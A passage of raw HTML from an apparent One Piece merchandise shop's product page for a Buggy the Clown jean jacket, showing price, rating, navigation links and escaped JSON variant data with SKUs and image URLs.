https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324853.jpg 640w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece anime Jean Jacket Buggy the Clown official merch 2 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1142324854-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; Buggy the Clown OP1505 White / S Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece anime Jean Jacket  Buggy the Clown official merch</span>	
							<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span></span>

													<a href="#shoptimizer-sticky-anchor" class="variable-grouped-sticky button">
								Select options							</a>
							
												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-anime-jean-jacket-one-piece-black-official-merch/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/jean-jacket-one-piece-anime-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jean Jacket &lt;br&gt; ONE PIECE (Black) OP1505 M Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/jean-jacket-one-piece-anime-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/jean-jacket-one-piece-anime-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/jean-jacket-one-piece-anime.jpg 400w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Jean Jacket  ONE PIECE WHITE official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>69.95</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-jacket-navy-grey-black-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="299" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-485104452-300x299.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Jacket &lt;br&gt; Navy (Grey &amp; Black) OP1505 M Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-485104452-300x299.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-485104452-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-485104452.jpg 422w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece anime Jacket  Navy (Grey &amp; Black) official merch</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>80.00</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece anime Jean Jacket  Buggy the Clown official merch</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.95</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="10562" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72583,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72584,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72585,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72586,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72587,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72588,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72589,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;black&quot;,&quot;attribute_size&quot;:&quot;4XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17854,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;ONEPIECE-53836-08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:72590,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;white&quot;,&quot;attribute_size&quot;:&quot;XS&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:69.95,&quot;display_regular_price&quot;:69.95,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-1142324854&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg&quot;,&quot;alt&quot;:&quot;One Piece Jean Jacket  Buggy the Clown OP1505 White \/ S Official One Piece Merch&quot;,&quot;src&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-600x600.jpg 600w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-300x300.jpg 300w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854-150x150.jpg 150w, https:\/\/onepiece.store\/wp-content\/uploads\/2021\/05\/product-image-1142324854.jpg 640w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 